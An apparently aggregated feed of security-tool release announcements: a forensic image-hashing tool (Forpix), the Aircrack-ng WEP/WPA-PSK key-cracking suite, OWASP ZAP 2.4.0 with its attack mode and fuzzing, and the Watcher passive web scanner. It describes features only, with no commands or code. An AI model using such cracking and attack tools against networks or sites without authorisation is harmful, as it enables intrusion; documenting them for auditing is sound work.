    • 16.01.2015 - Version 0.7 published!
      1. Bug fixes and stability improvements (fixed the alphabet bug on Windows)
      2. Slight speed and logic improvements
    • 28.12.2014 - Added video tutorial in the bottom of the "Tutorial" page
    • 7.12.2014 - Version 0.6 published!
      1. Now works better with dictionaries and wordlists
      2. You can supply your own alphabet
      3. Now you are able to save results


    Forpix - Software for detecting affine image files

    $
    0
    0

    forpix is a forensic program for identifying similar images that are no longer identical due to image manipulation. Hereinafter I will describe the technical background for the basic understanding of the need for such a program and how it works.

    From image files or files in general you can create so-called cryptologic hash values, which represent a kind of fingerprint of the file. In practice, these values have the characteristic of being unique. Therefore, if a hash value for a given image is known, the image can be uniquely identified in a large amount of other images by the hash value. The advantage of this fully automated procedure is that the semantic perception of the image content by a human is not required. This methodology is an integral and fundamental component of an effective forensic investigation.

    Due to the avalanche effect, which is a necessary feature of cryptologic hash functions, a minimum -for a human not to be recognized- change of the image causes a drastic change of the hash value. Although the original image and the manipulated image are almost identical, this will not apply to the hash values any more. Therefore the above mentioned application for identification is ineffective in the case of similar images.

    A method was applied that resolves the ineffectiveness of cryptologic hash values. It uses the fact that an offender is interested to preserve certain image content. In some degree, this will preserve the contrast as well as the color and frequency distribution. The method provides three algorithms to generate robust hash values of the mentioned image features. In case of a manipulation of the image, the hash values change either not at all or only moderately similar to the degree of manipulation. By comparing the hash values of a known image with those of a large quantity of other images, similar images can now be recognized fully automated.

    Aircrack-ng 1.2 RC 2 - WEP and WPA-PSK keys cracking program

    $
    0
    0

    Here is the second release candidate. Along with a LOT of fixes, it improves the support for the Airodump-ng scan visualizer. Airmon-zc is mature and is now renamed to Airmon-ng. Also, Airtun-ng is now able to encrypt and decrypt WPA on top of WEP. Another big change is recent version of GPSd now work very well with Airodump-ng.

    Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can recover keys once enough data packets have been captured. It implements the standard FMS attack along with some optimizations like KoreK attacks, as well as the all-new PTW attack, thus making the attack much faster compared to other WEP cracking tools. In fact, Aircrack-ng is a set of tools for auditing wireless networks.

     Aircrack-ng is the next generation of aircrack with lots of new features:

    OWASP ZAP 2.4.0 - Penetration Testing Tool for Testing Web Applications

    $
    0
    0

    ZAP is an OWASP Flagship project, and is currently the most active open source web application security tool.

    For a quick introduction to the new release see this video:


    Some of the most significant changes include:

    ‘Attack’ Mode

    A new ‘attack’ mode has been added that means that applications that you have specified are in scope are actively scanned as they are discovered.

    Advanced Fuzzing

    A completely new fuzzing dialog has been introduced that allows multiple injection points to be attacked at the same time, as well as introducing new attack payloads including the option to use scripts for generating the payloads as well as pre and post attack manipulation and analysis.

    Scan Policies

    Scan policies define exactly which rules are run as part of an active scan.
    They also define how these rules run influencing how many requests are made and how likely potential issues are to be flagged.
    The new Scan Policy Manager dialog allows you to create, import and export as many scan policies as you need. You select any scan policy when you start an active scan and also specify the one used by the new attack mode.
    Scan policy dialog boxes allow sorting by any column, and include a quality column (indicating if individual scanners are Release, Beta, or Alpha quality).

    Scan Dialogs with Advanced Options

    New Active Scan and Spider dialogs have replaced the increasing number of right click 'Attack' options. These provide easy access to all of the most common options and optionally a wide range of advanced options.

    Hiding Unused Tabs

    By default only the essential tabs are now shown when ZAP starts up.
    The remaining tabs are revealed when they are used (e.g. for the spider and active scanner) or when you display them via the special tab on the far right of each window with the green '+' icon. This special tab disappears if there are no hidden tabs.
    Tabs can be closed via a small 'x' icon which is shown when the tab is selected.
    Tabs can also be 'pinned' using a small 'pin' icon that is also shown when the tab is selected - pinned tabs will be shown when ZAP next starts up.

    New Add-ons

    Two significant new ‘alpha’ quality add-ons are available:
    • Access Control Testing: adds the ability to automate many aspects of access control testing.
    • Sequence Scanning: adds the ability to scan 'sequences' of web pages, in other words pages that must be visited in a strict order in order to work correctly.
    These can both be downloaded from the ZAP Marketplace.

    New Scan Rules

    A number of significant new ‘alpha’ quality scanners are available:
    • Relative Path Confusion: Allows ZAP to scan for issues that may result in XSS, by detecting if the browser can be fooled into interpreting HTML as CSS.
    • Proxy Disclosure: Allows ZAP to detect forward and reverse proxies between the ZAP instance and the origin web server / application server.
    • Storability / Cacheability: Allows ZAP to passively determine whether a page is storable by a shared cache, and whether it can be served from that cache in response to a similar request. This is useful from both a privacy and application performance perspective. The scanner follows RFC 7234.
    Support has also been added for Direct Web Remoting as an input vector for all scan rules.

    Changed Scan Rules

    • External Redirect: This plugin’s ID has been changed from 30000 to 20019, in order to more closely align with the established groupings. (This change may be of importance to **API Users**). Additionally some minor changes have been implemented to prevent collisions between injected values and in-page content, and improve performance. (Issues: 1529 and 1569)
    • Session ID in URL Rewrite: This plugin has been updated with a minimum length check for the value of the parameters it looks for. A false positive condition was raised related to this plugin (Issue 1396) whereby sID=5 would trigger a finding. Minimum length for session IDs as this plugin interprets them is now eight (8) characters.
    • Client Browser Cache: The active scan rule TestClientBrowserCache has been removed. Checks performed by the passive scan rule CacheControlScanner have been slightly modified. (Issue 1499)

    More User Interface Changes

    • The ZAP splash screen is back: It now includes new graphics, a tips & tricks module, and loading/progress info.
    • The active scan dialog show the real plugin’s progress status based on the number of nodes that need to be scanned.
    • There is a new session persistence options dialog that prompts the user for their preferred settings at startup (you can choose to “Remember” the option and not be asked again).
    • For all Alerts the Risk field (False Positive, Suspicious, Warning) has been replaced with a more appropriately defined Confidence field (False Positive, Low, Medium, High, or Confirmed).
    • Timestamps are now optionally available for the output tab.

    Extended API Support

    The API now supports the spidering and active scanning or multiple targets concurrently, the management of scan policies as well as even more of the ZAP functionality.

    Internationalized Help Add-ons

    The help files are internationalized via https://crowdin.net/project/owasp-zap-help.
    If you use ZAP in one of the many languages we support, then look on the ZAP Marketplace to see if the help files for that language are available. These will include all of the available translations for that language while defaulting back to English for phrases that have not yet been translated.

    Release Notes

    See the Release Notes (https://code.google.com/p/zaproxy/wiki/HelpReleases2_4_0) for a full list of all of the changes included in this release.


    Watcher v1.5.8 - Web Security Testing Tool and Passive Vulnerability Scanner

    $
    0
    0

    Watcher is a runtime passive-analysis tool for HTTP-based Web applications. Being passive means it won't damage production systems, it's completely safe to use in Cloud computing, shared hosting, and dedicated hosting environments. Watcher detects Web-application security issues as well as operational configuration issues. Watcher provides pen-testers hot-spot detection for vulnerabilities, developers quick sanity checks, and auditors PCI compliance auditing. It looks for issues related to mashups, user-controlled payloads (potential XSS), cookies, comments, HTTP headers, SSL, Flash, Silverlight, referrer leaks, information disclosure, Unicode, and more.

    Major Features:
    1. Passive detection of security, privacy, and PCI compliance issues in HTTP, HTML, Javascript, CSS, and development frameworks (e.g. ASP.NET, JavaServer)
    2. Works seamlessly with complex Web 2.0 applications while you drive the Web browser
    3. Non-intrusive, will not raise alarms or damage production sites
    4. Real-time analysis and reporting - findings are reported as they’re found, exportable to XML, HTML, and Team Foundation Server (TFS)
    5. Configurable domains with wildcard support
    6. Extensible framework for adding new checks

    Watcher is built as a plugin for the Fiddler HTTP debugging proxy available at www.fiddlertool.com. Fiddler provides all of the rich functionality of a good Web/HTTP proxy. With Fiddler you can capture all HTTP traffic, intercept and modify, replay requests, and much much more. Fiddler provides the HTTP proxy framework for Watcher to work in, allowing for seamless integration with today’s complex Web 2.0 or Rich Internet Applications. Watcher runs silently in the background while you drive your browser and interact with the Web-application.

    Watcher is built in C# as a small framework with 30+ checks already included. It's built so that new checks can be easily created to perform custom audits specific to your organizational policies, or to perform more general-purpose security assessments. Examples of the types of issues Watcher will currently identify:
    • ASP.NET VIEWSTATE insecure configurations
    • JavaServer MyFaces ViewState without cryptographic protections
    • Cross-domain stylesheet and javascript references
    • User-controllable cross-domain references
    • User-controllable attribute values such as href, form action, etc.
    • User-controllable javascript events (e.g. onclick)
    • Cross-domain form POSTs
    • Insecure cookies which don't set the HTTPOnly or secure flags
    • Open redirects which can be abused by spammers and phishers
    • Insecure Flash object parameters useful for cross-site scripting
    • Insecure Flash crossdomain.xml
    • Insecure Silverlight clientaccesspolicy.xml
    • Charset declarations which could introduce vulnerability (non-UTF-8)
    • User-controllable charset declarations
    • Dangerous context-switching between HTTP and HTTPS
    • Insufficient use of cache-control headers when private data is concerned (e.g. no-store)
    • Potential HTTP referer leaks of sensitive user-information
    • Potential information leaks in URL parameters
    • Source code comments worth a closer look
    • Insecure authentication protocols like Digest and Basic
    • SSL certificate validation errors
    • SSL insecure protocol issues (allowing SSL v2)
    • Unicode issues with invalid byte streams
    • Sharepoint insecurity checks
    • more….

    Reducing false positives is a high priority, suggestions are welcome. Right now each check takes steps to reduce false positives, some better than others, and checks can be individually disabled if they’re generating too much noise.

    Release Notes

    Watcher.zip contains the two DLL's for manual installation of the plugin - drop them in your Fiddler2\Scripts user or program files folder.
    WatcherSetup.exe is an installer built with NSIS that will copy the two DLL's into either your Fiddler2\Scripts user or program files folder.
    WatcherTFS.zip contains the Team Foundation Server (TFS) component which Watcher uses to export results to TFS. Installation and further instructions are included in the ZIP file.

    Program Watcher Passive Web Security Tool for Fiddler
    Version 1.5.8
    Release 25-June-2013
    License Custom Open Source
    Authors Chris Weber
    Testers Chris Weber
    Contact chris@casaba.com
    Website http://websecuritytool.codeplex.com/
    Company http://www.casaba.com/
    Copyright (c) 2010 - 2013 Casaba Security, LLC. All Rights Reserved.

    {"
    +++ major new feature
    + minor new feature
    * changed feature
    % improved performance or quality
    ! fixed minor bug
    !!! fixed major bug

    v1.5.8 2013-06-25
    ! Fixed bug in SSL certificate validation


    Viewing all 5816 articles
    Browse latest View live


    <script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>